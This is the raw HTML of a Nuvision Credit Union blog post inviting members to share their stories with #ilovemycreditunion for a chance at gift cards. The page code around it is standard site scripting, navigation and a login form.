

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nuvisionfederal.com/blog/blog-post/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion
body_size: 11576
content:
 <!DOCTYPE html> <html prefix="og: http://ogp.me/ns#" lang="en"> <head> <script async="async" src="https://static.srcspot.com/libs/alejandra.js" type="application/javascript"></script> <script async src="https://api.alpharank.io/api/pixel/script/3c34ad96536d482caf52f17d4407f1b1964e94c3ebe36fc8818e0302c367e122"></script> <title>
	Share Your Love of Credit Unions with #ilovemycreditunion
</title> <meta name="viewport" content="width=device-width,height=device-height,maximum-scale=1.0,minimum-scale=1.0,initial-scale=1.0,user-scalable=no" /> <meta http-equiv="X-UA-Compatible" content="IE=EDGE" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="referrer" content="no-referrer-when-downgrade" /> <link rel="icon" type="image/x-icon" href="/Custom/Content/Images/favicon.ico"> <!-- jQuery --> <script src="/ScriptResource.axd?d=6DQe8ARl7A9TiuWej5ttCofZV8no5l2tCNWUqYXjafB8m9uJrvC1_Q_TZWmNXvU7h_poT7GP7i1e7D8T8ZvHSHMlgLlk7gUFSQAUCdUZXef1v9Hyo87SzSS-G_LaUtpCMWRsECXfvLZ-l6hQAABA_Jhsx47dnENPkNDgExIHbKSDjttwcPn51nVE5H4r0J1s0&amp;t=5b26a2a8" type="text/javascript"></script><script src="/ScriptResource.axd?d=74FHISOx3fOPKwLxL0RMYqVROYeygx2pxUWPke8nFGW6PVEPwytqltVfgvOhEJ89OoejPGSgQ8rY_vqAevTyouThg50MFbEECl-D3EJsWIiUBI6-zC4x9pailQKGtgZvLc5hQE86jSz3eqAjJ4tPX_fqynIcYyvcWa0H6S0BsV0MrF9jDFhSofJY-4y9GlMT0&amp;t=5b26a2a8" type="text/javascript"></script> <script src="/ScriptResource.axd?d=BipRCKUteAIr0PTUVR7xow_w7VviZobxePgLKL_edhEWdVHVoHsUYV9_XV3qEepYF50cRokAN-7Dy_VFgalSIB7qzb-6H7YY473-ivrNraPrAk4EvCoFxPB7q4PrNdJPCC69BDZR2CG4evzIfmM1iqtvN_I8e_o2BAznfY8Zzl3G_OrlbV6SM-4T-zRlmt2L0&amp;t=5b26a2a8" type="text/javascript"></script> <script type="text/javascript" src="https://cds-sdkcfg.onlineaccess1.com/common.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.2/font/bootstrap-icons.css"> <link href="/Custom/Content/Styles/Fonts.css?t=20201014" rel="stylesheet" type="text/css" /> <link href="/ResourcePackages/NuVision/assets/dist/css/main.min.css?t=20230309" rel="stylesheet" type="text/css" /> <link href="/Custom/Content/Styles/Main.css?t=20250929" rel="stylesheet" type="text/css" /> <link href="/Custom/Content/Styles/Responsive.css?t=20230309" rel="stylesheet" type="text/css" /> <!-- BEGIN LivePerson Monitor. --> <script type="text/javascript">window.lpTag = window.lpTag || {}, 'undefined' == typeof window.lpTag._tagCount ? (window.lpTag = { wl: lpTag.wl || null, scp: lpTag.scp || null, site: '47204561' || '', section: lpTag.section || '', tagletSection: lpTag.tagletSection || null, autoStart: lpTag.autoStart !== !1, ovr: lpTag.ovr || {}, _v: '1.10.0', _tagCount: 1, protocol: 'https:', events: { bind: function (t, e, i) { lpTag.defer(function () { lpTag.events.bind(t, e, i) }, 0) }, trigger: function (t, e, i) { lpTag.defer(function () { lpTag.events.trigger(t, e, i) }, 1) } }, defer: function (t, e) { 0 === e ? (this._defB = this._defB || [], this._defB.push(t)) : 1 === e ? (this._defT = this._defT || [], this._defT.push(t)) : (this._defL = this._defL || [], this._defL.push(t)) }, load: function (t, e, i) { var n = this; setTimeout(function () { n._load(t, e, i) }, 0) }, _load: function (t, e, i) { var n = t; t || (n = this.protocol + '//' + (this.ovr && this.ovr.domain ? this.ovr.domain : 'lptag.liveperson.net') + '/tag/tag.js?site=' + this.site); var o = document.createElement('script'); o.setAttribute('charset', e ? e : 'UTF-8'), i && o.setAttribute('id', i), o.setAttribute('src', n), document.getElementsByTagName('head').item(0).appendChild(o) }, init: function () { this._timing = this._timing || {}, this._timing.start = (new Date).getTime(); var t = this; window.attachEvent ? window.attachEvent('onload', function () { t._domReady('domReady') }) : (window.addEventListener('DOMContentLoaded', function () { t._domReady('contReady') }, !1), window.addEventListener('load', function () { t._domReady('domReady') }, !1)), 'undefined' === typeof window._lptStop && this.load() }, start: function () { this.autoStart = !0 }, _domReady: function (t) { this.isDom || (this.isDom = !0, this.events.trigger('LPT', 'DOM_READY', { t: t })), this._timing[t] = (new Date).getTime() }, vars: lpTag.vars || [], dbs: lpTag.dbs || [], ctn: lpTag.ctn || [], sdes: lpTag.sdes || [], hooks: lpTag.hooks || [], identities: lpTag.identities || [], ev: lpTag.ev || [] }, lpTag.init()) : window.lpTag._tagCount += 1;</script> <!-- END LivePerson Monitor. --> <!-- LP button: place this script on all pages besides the homepage --> <script>lpTag.section = ['footer'];</script> <!-- LP button: end  --> <script src="/ResourcePackages/NuVision/assets/dist/scripts/bootstrap.min.js?t=20230309" type="text/javascript"></script> <script src="/Custom/Content/Scripts/Stacktable/stacktable.js" type="text/javascript"></script> <script src="/Custom/Content/Scripts/Slick/slick.min.js" type="text/javascript"></script> <script defer src="https://unpkg.com/alpinejs@3.9.0/dist/cdn.min.js"></script> <script src="/Custom/Content/Scripts/app.js?t=20230309" type="text/javascript"></script> <script type="text/javascript" src="https://cdn.timetrade.com/scripts/lightbox/latest/lightbox.js"></script> <link rel="apple-touch-icon" href="/Custom/Content/Images/apple-touch-icon.png" /> <link rel="apple-touch-icon" sizes="72x72" href="/Custom/Content/Images/72.png" /> <link rel="apple-touch-icon" sizes="114x114" href="/Custom/Content/Images/114.png" /> <link rel="apple-touch-icon" sizes="144x144" href="/Custom/Content/Images/144.png" /> <link href="https://customer.cludo.com/css/overlay/cludo-search-default.min.css" type="text/css" rel="stylesheet"> <script type="text/javascript">
        $(document).ready(function () {
            App.init();
            App.Accordion.init();
            App.RatesIcons.init();
            App.Terefina.init();
        });
    </script> <style type="text/css" media="all">.subpage-hero {max-height: 1px}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 35px;
    height: 0;
    overflow: hidden;
}
.video-container iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}</style><meta property="og:title" content="Share Your Love of Credit Unions with #ilovemycreditunion" /><meta property="og:description" content="At Nuvision Credit Union, we believe in the power of credit unions to help people build their lives, and we want the world to see what it truly means to be part of a credit union. Today, we&#39;re inviting all our members to join us on social media and share their Nuvision stories with the hashtag #ilovemycreditunion." /><meta property="og:type" content="article" /><meta property="og:url" content="https://nuvisionfederal.com/blog/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion" /><meta property="og:image" content="https://nuvisionfederal.com/images/default-source/added-advantage/023_n_ilovemycu-1_1080x1080.jpg?sfvrsn=b8b6973f_1" /><meta property="og:site_name" content="Nuvision" /><style type="text/css" media="all">.blog-sidebar h2 {
    font-family: 'OpenSans-Regular', Arial, sans-serif;
    margin-top: 20px;
    margin-bottom: 5px;
    font-weight: 600;
    text-transform: none !important;
    font-size: 16px;
    letter-spacing: 1px;
}</style><script type="text/javascript">
    <!-- Google Tag Manager -->
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T5VCXSQ');
    <!-- End Google Tag Manager -->
</script><link rel="canonical" href="https://nuvisionfederal.com/blog/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion" /></head> <body> <!-- Google Tag Manager (noscript) --> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5VCXSQ" ;
                height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe> </noscript> <!-- End Google Tag Manager (noscript) --> <div> <header role="banner"> <a class="skip-to-main btn-orange" href="#main">Skip to main content</a> <div class="header hidden-phone"> <nav aria-label="Main Navigation" role="navigation"> <a class="company-logo" href="/"><img src="/Custom/Content/Images/NuVision_Logo_2.png" alt="NuVision Credit Union Logo" /></a> <div class="header-nav"> <div> 

<div >
    <div class="sfContentBlock sf-Long-text" ><ul><li><a href="/contact-us"><strong>Contact Us</strong></a></li><li><a href="/branches">Locations</a></li><li><a title="Schedule an Appointment" href="https://mobile.nuvisionfederal.org/appointments/#/login" target="_blank" data-sf-ec-immutable="">Schedule an Appointment</a>
 </li></ul></div>
</div>

 



<div class="form-inline">
    <form id="cludo-search-form" class="search-wrapper">
        <button type="button" class="" id="fcda6d40-cbc7-443f-8437-4f3395458289"><img src="/Custom/Content/Images/Search_Icon.png" alt="Search Icon"></button>
        <label for="e293a8da-33fe-4402-a619-7f5f5db654fc">&nbsp;Search Site</label>
        <input id="e293a8da-33fe-4402-a619-7f5f5db654fc" type="search" />
    </form>
</div> </div> <div> 
<!-- New Technology Platform (USP) Remote Login -->



<script src="/Custom/Content/Scripts/RemoteLogin/remote-login.js" type="text/javascript"></script>

    <script type="text/javascript">
        function forgotNuvisionPassword() {
            if (document.getElementById("user_id").value == '') {
                document.getElementById("forgotNuvisionBox").value = 0;
                document.getElementById("forgotNuvisionBox").checked = false;
                alert("Please enter Login to proceed with Forgot Password.");
            } else {
                document.getElementById("forgotNuvisionBox").value = !0;
                document.getElementById("forgotNuvisionBox").checked = true;
                document.getElementById("Login").submit();
            }
        }
        function enableMe() {
            document.getElementById("dscheck").value = "0";
        }
        function isCookieEnabled() {
            var exp = new Date(); exp.setTime(exp.getTime() + 1800000);
            setCookie("testCookie", "cookie", exp, false, false, false);
            if (document.cookie.indexOf('testCookie') == -1) {
                return false;
            }
            exp = new Date();
            exp.setTime(exp.getTime() - 1800000);
            setCookie("testCookie", "cookie", exp, false, false, false);
            return true;
        }

        function setCookie(name, value, expires, path, domain, secure) {
            var curCookie = name + "=" + value +
                ((expires) ? "; expires=" + expires.toGMTString() : "") + ((path) ? "; path=" + path : "") +
                ((domain) ? "; domain=" + domain : "") + ((secure) ? "; secure" : "");
            document.cookie = curCookie;
        }

        function isDupSubmit() {
            var dupSbmt = true;
            var e = document.getElementById("dscheck");
            if (e != null && e.value == "0") {
                dupSbmt = false; e.value = "1"; setTimeout(enableMe, 5000);
            }
            return dupSbmt;
        }

        function setParamStatus() {
            if (!isDupSubmit()) {
                if (isCookieEnabled()) {
                    document.getElementById('testcookie').value = 'true';
                }
                document.getElementById('testjs').value = 'true';

                $("form#Login")[0].submit();
                setTimeout(function () {
                    $("form#Login")[0].reset();
                }, 1000);
                return false;
            }
            return false;
        }

    </script>
    <form autocomplete="off" id="Login" name="Login" action="https://online.nuvisioncu.org/NVFCUOnline/uux.aspx" method="post">
        <table border="0" align="right" cellspacing="0" cellpadding="3" bordercolor="#999999" bgcolor="#FFFFFF" aria-label="Remote Signin Outter Table">
            <tr>
                <td class="p-0">
                    <table border="0" cellspacing="0" cellpadding="3" aria-label="Remote Signin Inner Table">
                        <tr>
                            <td class="p-0">
                                <label for="user_id" class="visually-hidden">Username</label>
                                <input type="text" name="user_id" placeholder="Login" id="user_id" size="16" maxlength="256" required value="" title="Login" aria-label="Login">
                            </td>
                            <td class="p-0">
                                <label for="password" class="visually-hidden">Password</label>
                                <div class="pwd-container">
                                    <input type="password" name="password" id="password" size="16" maxlength="32" value="" placeholder="Password" required title="Password" aria-label="Password">
                                    <div id="pwdIcon" class="hide-icon"></div>
                                </div>
                            </td>
                            <td class="p-0">
                                <input type="submit" value="Login" class="btn-orange" src="/Custom/Content/Images/sign-in-lock.png">
                                <input style="visibility:hidden;" type="checkbox" id="forgotNuvisionBox" name="forgot_password" aria-label="forgot_password">
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>

        <div class="clearfix"></div>
        <div class="remote-login-links">
            <span><a class="open-account_link" href="https://online.nuvisioncu.org/NVFCUOnline/sdk/AutoEnrollmentE2ENuvision">Enroll Now</a></span>
            <span><a target="_blank" href="https://online.nuvisioncu.org/NVFCUOnline/sdk/ForgotUsername">Forgot Login?</a></span>
            <span><a href="#" id="forgotNuvsisionPassword" onclick="forgotNuvisionPassword();">Forgot Password?</a></span>
        </div>
    </form>

 </div> </div> </nav> </div> <div class="mobile-header-wrapper visible-phone"> <div class="mobile-header"> <nav aria-label="Mobile Navigation" role="navigation"> <div class="hamburger-menu"> <img src="/Custom/Content/Images/hamburger-bars.png" alt="hamburger menu" /> </div> <div class="company-logo"> <a href="/"><img src="/Custom/Content/Images/NuVision_Logo.png" alt="NuVision Credit Union Logo" /></a> </div> <div class="header-nav"> <a target="_blank" href="https://online.nuvisioncu.org/NVFCUOnline/uux.aspx" class="sign-in leave-site-link btn">Sign In</a> </div> </nav> </div> <div class="mobile-nav closed"> <div class="mobile-search" id="SearchWrapper"> 



<div class="form-inline">
    <form id="cludo-search-form" class="search-wrapper">
        <button type="button" class="" id="7b08e51f-faa0-4d31-9d45-da30b031e881"><img src="/Custom/Content/Images/Search_Icon.png" alt="Search Icon"></button>
        <label for="a1d4c899-a739-49e6-b8ad-166805777d85">&nbsp;Search Site</label>
        <input id="a1d4c899-a739-49e6-b8ad-166805777d85" type="search" />
    </form>
</div> </div> </div> <div class="mobile-nav-background"></div> </div> </header> <main id="main" role="main"> <div class="main-nav hidden-phone"> 
<div id="Main_Navigation_TB01A64BE018_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="NonSearchableContainer">
<div >
    <div class="sfContentBlock sf-Long-text" ><ul><li class="visible-phone"><a href="tel:8004446327" data-sf-ec-immutable="">Call Now 800-444-6327</a>
 </li><li class="visible-phone"><a href="/branches">Locations</a>
 </li><li><a href="/lending">Lending</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/lending/auto-loan">Auto Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/auto-loan/rates">Rates</a></li><li><a href="/lending/auto-loan/deals">Deals</a></li><li><a href="/lending/auto-loan/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/motorcycle">Motorcycle Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/motorcycle/rates">Rates</a></li><li><a href="/lending/motorcycle/deals">Deals</a></li><li><a href="/lending/motorcycle/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/rv-boat-loan">RV and Boat/Toy Loans</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/vl/VehicleLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/rv-boat-loan/rates">Rates</a></li><li><a href="/lending/rv-boat-loan/deals">Deals</a></li><li><a href="/lending/rv-boat-loan/payment-calculator">Payment Calculator</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/mortgage">Home Mortgage</a></span>
 <ul><li><a target="_blank" href="https://apply.nuvisionfederal.org/#/sso-start" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/mortgage/rates">Rates</a></li><li><a href="/lending/mortgage/deals">Deals</a></li><li><a href="/lending/mortgage/payment-calculator">Payment Calculator</a></li><li><a href="/about-us/mortgageteam">Mortgage Team</a> </li></ul><span class="subnav-heading"><a href="/lending/commercial-real-estate">Commercial</a></span>
 <ul><li><a href="/lending/commercial-real-estate/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/solar">Solar Loans</a></span>
 <ul><li><a href="/lending/solar/#apply">Apply</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/home-equity">Home Equity</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/he/HomeEquityLoan.aspx?lenderref=nvfcu031015&amp;" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/home-equity/rates">Rates</a></li><li><a href="/lending/home-equity/deals">Deals</a></li><li><a href="/lending/home-equity/payment-calculator">Payment Calculator</a></li></ul><span class="subnav-heading"><a href="/lending/personal-loan">Personal Loan</a></span>
 <ul><li><a target="_blank" href="https://app.loanspq.com/pl/PersonalLoan.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply</a></li><li><a href="/lending/personal-loan/rates">Rates</a></li><li><a href="/lending/personal-loan/deals">Deals</a></li><li><a href="/lending/personal-loan/debt-consolidation-loan-calculator">Debt Consolidation<br data-sf-ec-immutable="" />Loan Calculator</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/student-loan">Student Loan</a></span>
 <ul><li><a target="_blank" href="http://nuvisionfederal.studentchoice.org/apply/" data-sf-ec-immutable="">Apply</a></li><li><a target="_blank" href="http://nuvisionfederal.studentchoice.org/" data-sf-ec-immutable="">Rates</a></li><li><a href="/lending/student-loan/deals">Deals</a></li></ul></div></div></li><li><a href="/home">Banking</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/checking-savings/checking">Checking</a></span>
 <ul><li><a href="/checking-savings/checking/simplefree">Simple Free</a></li><li><a href="/checking-savings/checking/simple">Simple</a></li><li><a href="/checking-savings/checking/opportunity">Opportunity</a></li><li><a href="/checking-savings/checking/advantage">Advantage</a></li><li><a href="/checking-savings/checking/young-adult">Young Adult</a></li><li><a href="/rates/deposit-rates-checking">Rates</a></li><li><a href="https://www.ordermychecks.com/login_a.jsp" data-sf-ec-immutable="">Order Checks</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/checking-savings/savings-certificates">Savings &amp; Certificates</a></span>
 <ul><li><a href="/checking-savings/savings-certificates/iras">IRAs</a></li><li><a href=" /checking-savings/savings-certificates/certificate-offers" data-sf-ec-immutable="">Certificate Accounts</a></li><li><a href="/checking-savings/savings-certificates/money-market">Money Market</a></li><li><a href="/checking-savings/savings-certificates/savings-accounts">Savings Accounts</a></li><li><a href="/checking-savings/savings-certificates/savings-calculator">Savings Calculator</a></li><li><a href="/rates/deposit-rates-savings">Savings Rates</a></li><li><a href="/rates/deposit-rates-certificates">Certificates Rates</a></li><li><a href="/rates/deposit-rates-money-market">Money Market Rates</a></li><li><a href="/rates/deposit-rates-ira-certificates">IRA Rates</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="Insurance" data-sf-ec-immutable="">Insurance</a></span>
 <ul><li><a href="/insurance/autoinsurance">Auto Insurance</a></li><li><a href="/insurance/homeinsurance">Home Insurance</a></li><li><a href="/insurance/lifeinsurance">Life Insurance</a></li><li><a href="/insurance/renters-insurance-program">Renters Insurance</a></li><li><a href="/insurance/accidental-death-and-dismemberment-insurance">AD&amp;D Insurance</a></li><li><a href="/insurance/debt-protection-program">Debt Protection Program</a></li><li><a href="/insurance/gap-protection-program">GAP Protection Program</a></li><li><a href="/insurance/mechanical-breakdown-protection">Mechanical Breakdown Protection</a> </li><li><a href="/trustage-claims-portal">File A Claim</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="https://www.nuvision-lpl.com/" data-sf-ec-immutable="">Investments</a></span><span class="subnav-heading"><a href="/checking-savings/directdeposits">Direct Deposits</a></span>
 <span class="subnav-heading"><a href="https://www2.iraservicecenter.com/rc/?OrgNbr=15775" data-sf-ec-immutable="">IRA Service Center</a></span>
 </div></div></li><li><a href="/home">Services</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/mobile-banking">Mobile Banking</a></span>

 <ul><li><a href="/e-banking/mobile-deposit">Mobile Deposit</a></li><li><a href="/e-banking/mobile-app">Mobile App</a></li></ul><span class="subnav-heading"><a href="/e-banking/text-banking">Text Banking</a></span>

 <span class="subnav-heading"><a href="/wire-transfers">Wire Transfers</a></span>

 </div><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/digital-banking">Digital Banking</a></span>

 <ul><li><a href="/e-banking/digital-banking-instructions">Digital Banking Instructions</a></li><li><a href="/e-banking/deposit-switch">Deposit Switch</a></li></ul><span class="subnav-heading"><a href="/zelle">Zelle</a></span>

 <span class="subnav-heading"><a href="/credit-cards/fraudalerts">Fraud Alerts</a></span>

 </div><div class="subnav-column"><span class="subnav-heading"><a href="/e-banking/makepayment">Make a Payment</a></span>

 <span class="subnav-heading"><a href="/trustage-claims-portal">File A Claim</a></span>
 <span class="subnav-heading"><a href="/virtualmembersupport">Virtual Member Support</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/financial-wellness">Financial Wellness Center</a></span>
 <ul><li><a href="/financial-wellness/savings">Saving &amp; Budgeting</a></li><li><a href="/financial-wellness/credit-debt">Credit &amp; Debt</a></li><li><a href="/financial-wellness/loans">Lending</a></li><li><a href="/financial-wellness/home">Homeownership</a></li><li><a href="/financial-wellness/kids">Youth Finances</a></li><li><a href="/financial-wellness/retirement">Retirement</a></li><li><a href="/financial-wellness/calculators">Financial Calculators</a></li><li><a href="/financial-wellness/#coaching">Balance Program</a></li></ul></div></div></li><li><a href="/credit-cards">Credit Cards</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a title="Card Types" data-sf-ec-immutable="">Visa Cards</a></span>
 <ul><li><a href="/credit-cards/platinumcard">Platinum Card</a></li><li><a href="/credit-cards/rewardscard">Platinum Rewards Card</a></li><li><a href="/credit-cards/signaturecard">Signature Card</a></li><li><a href="/credit-cards/securedcard">Share Secured Card</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="Features" data-sf-ec-immutable="">Features</a></span>
 <ul><li><a href="/credit-cards/digitalwallet">Digital Wallet</a></li><li><a href="/credit-cards/visacheckout">Visa Checkout</a></li><li><a href="/credit-cards/visa-account-updater">Visa Account Updater</a></li><li><a href="/credit-cards/mobile-card-app">Mobile Card App</a></li><li><a href="/credit-cards/fraudalerts">Automated Fraud Alerts&nbsp;</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a title="offers" data-sf-ec-immutable="">Current Offers</a></span>
 <ul><li><a href="/rates/visa-credit-card-rates">Rates</a></li><li><a href="/credit-cards/deals">Deals</a></li><li><a href="https://app.loanspq.com/cc/CreditCard.aspx?enc=Kw21Wblm1yxpjJabdoZaD4mza0tMkgk6XjSuEOyhPSs2K6bWMGuLqbd7ByJdE_u8hZGa7ADjdONpfwu6xSdQsIx-H4RphihzDP5oFtJ-g_Glff2Qw_T1_r5f0h96BEnwxTsSlKl4trQlhxdzvgDs-w" data-sf-ec-immutable="">Apply Now</a></li></ul></div></div></li><li><a href="/business-banking">Business</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/checkingaccounts">Checking</a></span></div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/business-savings-accounts">Savings &amp; Certificates</a></span>
 <ul><li><a href="/business-banking/moneymarket">Money Market</a></li><li><a href="/business-banking/business-certificate-accounts">Certificate Accounts</a></li><li><a href="/lending/commercial-real-estate/rates#VariableRates">Rates</a></li></ul></div><div class="subnav-column"><span class="subnav-heading"><a href="/lending/commercial-real-estate">Commercial Lending</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/business-lending">Business Lending</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/business-banking/credit-cards">Credit Cards</a></span>

 </div></div></li><li><a href="/checking-savings/added-advantage">Rewards</a> </li><li><a href="/about-us">About</a>
 <div class="subnav"><div class="subnav-column"><span class="subnav-heading"><a tabindex="0" href="/about-us/membership">Membership</a></span>
 <span class="subnav-heading"><a href="/about-us/holiday-closures">Holiday Closures</a></span> <span class="subnav-heading"><a href="/docs/default-source/default-document-library/2020_nuvision_annual_report.pdf?sfvrsn=76119d3f_7"></a><a href="/docs/default-source/reports/024_nuvision_annual_report.pdf?sfvrsn=bcb76f38_2">Annual Report</a>
 </span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/about-us/am-i-eligible">Membership Eligibility</a></span>
 <span class="subnav-heading"><a href="/about-us/frequently-asked-questions">FAQs</a></span>
 <span class="subnav-heading"><a href="/branches">Branch Locations</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/about-us/ownership">Member Ownership</a></span>

 <span class="subnav-heading"><a href="/blog">Nuvision Blog</a></span>
 <span class="subnav-heading"><a href="/locations">ATM Locator</a></span>
 </div><div class="subnav-column"><span class="subnav-heading"><a href="/blog/news-alerts">Company News</a></span><span class="subnav-heading">
 <a href="/careers">Careers</a></span>
 </div></div></li><li class="visible-phone"><a href="/rates">Rates</a>
 </li><li class="visible-phone"><a href="/careers">Careers</a>
 </li><li class="visible-phone"><a href="/calculators">Calculators</a>
 </li><li class="visible-phone"><a target="_blank" href="https://mobile.nuvisionfederal.org/appointments/#/login" data-sf-ec-immutable="">Schedule an Appointment</a>
 </li><li class="visible-phone"><a data-sf-ec-immutable="">Routing #322282399</a>
 </li></ul></div>
</div>
</div> </div> 
 <div class="live-chat visible-desktop"> 
 </div> <div class=""> 
<div class="row px-3 px-lg-0" data-sf-element="Row">
    <div id="Content1_TB01A64BE010_Col00" class="sf_colsIn inner-wrapper" data-sf-element="Column 1" data-placeholder-label="Column 1"><div class="row events-blog-layout details" data-sf-element="Row">
    <div id="Content1_C002_Col00" class="sf_colsIn col-sm-9" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div class="blog-details" >
    <h1 class="third-level-heading">
        Share Your Love of Credit Unions with #ilovemycreditunion
    </h1>

    <div class="text-muted" style="padding-bottom: 10px">
        Jul 27, 2023, 21:25 PM
        by
        
Nuvision<span>&nbsp;</span>		
    </div>
    

    <div ><p>At Nuvision Credit Union, we believe in the power of credit unions to help people build their lives, and we want the world to see what it truly means to be part of a credit union. On July 28th, we're inviting all our members to join us on social media and share their Nuvision stories with the hashtag #ilovemycreditunion. </p><p><strong>It's a day to show our appreciation, support, and love for credit unions.</strong>&nbsp;&nbsp;<strong>Here&rsquo;s the Details!</strong></p><p>Let's show the world what being part of a credit union means. We invite you to join us on social media today and use #ilovemycreditunion to share why you love Nuvision!</p><p><img src="/images/default-source/added-advantage/023_n_ilovemycu-1_1080x1080.jpg?sfvrsn=b8b6973f_1" alt="I love my credit union" sf-size="504479" /></p><p><strong>Tell the world how Nuvision has made a difference for you. Use #ilovemycreditunion and give us a shout-out.</strong> </p><ul><li>Did you have a great service experience at Nuvision? </li><li>A favorite event or cause we support? Then this is the perfect time to share it! </li><li>You can even snap a selfie while visiting our branch and show your friends you have the inside scoop on the CU Difference!</li></ul><p>Don't forget to hashtag #ilovemycreditunion and tag Nuvision on Facebook, Twitter or Instagram! We'll randomly select three members who share the love to receive a $50 Amazon Gift Card.</p><p><strong>Here is how to tag us...</strong></p><p><a href="https://www.facebook.com/NuvisionFCU/" data-sf-ec-immutable="">Nuvision on Facebook: @NuvisionFCU</a><br /><a href="https://twitter.com/nuvisionfcu" data-sf-ec-immutable="">Nuvision on Twitter: @NuvisionFCU</a><br /><a href="https://www.instagram.com/nuvisioncreditunion/" data-sf-ec-immutable="">Nuvision on Instagram: @nuvisioncreditunion/</a></p></div>
	
	
</div>
    </div>
    <div id="Content1_C002_Col01" class="sf_colsIn col-sm-3 blog-sidebar" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div >
    <div class="sfContentBlock sf-Long-text" ><h2>SHARE THE ARTICLE:</h2></div>
</div>
<link href="/Custom/Content/Styles/Social.css" rel="stylesheet" />




<ul class="display-inline sf-social-share another-class">
    <li>
        <a aria-label="Share on Facebook" href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?app_id=309437425817038&amp;sdk=joey&amp;u=https://nuvisionfederal.com/blog/blog-post/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion&amp;display=popup&amp;ref=plugin', 'Facebook','toolbar=no,width=550,height=180'); return false">
            <span class="sf-icon-facebook"></span>
        </a>
    </li>
    <li>
        <a href="#" aria-label="Share on Twitter" onclick="window.open('http://twitter.com/share?url=https://nuvisionfederal.com/blog/blog-post/memberresources/2023/07/28/share-your-love-of-credit-unions-with-ilovemycreditunion', 'Twitter', 'toolbar=no,width=550,height=450'); return false"><span class="sf-icon-twitter"></span></a>
    </li>
    <li>
